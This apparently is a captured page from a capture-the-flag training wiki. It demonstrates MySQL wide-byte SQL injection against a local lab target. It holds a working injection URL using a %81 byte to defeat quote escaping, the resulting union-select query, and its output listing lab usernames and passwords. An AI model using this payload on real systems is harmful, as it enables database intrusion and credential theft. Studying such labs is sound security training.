 http://192.168.91.142/sqli/02.php?id=1%81'  and 1=2 union select 1,group_concat(username,0x2a2a2a,password),3 from user%23
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
/index.php?id=1
SELECT * FROM user WHERE id='1�\' and 1=2 union select 1,group_concat(username,0x2a2a2a,password),3 from user#' LIMIT 0,1
id name age
1 user1***pass1,user2***pass2,user3***pass3,user4***pass4,user5***pass5,user6***pass6,user7***pass7,user8***pass8 3
© CTFS-WIKI